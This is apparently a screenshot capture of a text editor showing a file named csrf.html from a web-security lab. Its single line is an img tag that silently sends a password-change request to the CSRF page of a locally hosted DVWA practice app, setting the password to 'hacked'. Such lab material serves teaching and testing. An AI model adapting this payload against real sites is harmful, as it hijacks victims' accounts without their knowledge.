 Open
csrf.html
~/Desktop
Save
1 <img src="http://127.0.0.1/dvwa/vulnerabilities/csrf/?-
password_new=hacked&password_conf=hacked&Change=Change#"></img>
HTML Tab Width: 8 Ln 1, Col 74 INS